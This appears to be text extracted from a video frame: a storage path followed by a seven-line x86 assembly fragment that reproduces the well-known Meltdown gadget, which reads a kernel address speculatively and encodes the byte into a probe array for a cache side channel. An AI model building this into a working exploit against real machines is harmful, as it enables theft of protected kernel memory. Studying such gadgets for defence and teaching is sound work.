 1 ; rcx = kernel address, rbx = probe array
2 xor rax, rax
3 retry:
4 mov al, byte [rcx]
5 shl rax, 0xc
6 jz retry
7 mov rbx, qword [rbx + rax]